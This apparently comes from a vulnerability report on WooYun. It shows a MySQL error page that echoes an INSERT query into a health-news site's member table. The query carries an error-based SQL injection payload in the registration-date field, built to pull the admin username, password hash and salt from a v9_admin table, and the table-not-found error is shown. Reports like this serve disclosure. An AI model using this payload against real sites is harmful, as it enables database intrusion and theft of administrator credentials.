 MySQL Query : INSERT INTO `health_news`.`ht_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)
*2),(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','9','10')
MySQL Error : Table 'health_news.v9_admin' doesn't exist
MySQL Errno : 1146
Message : Table 'health_news.v9_admin' doesn't exist
Need Help?
www.wooyun.org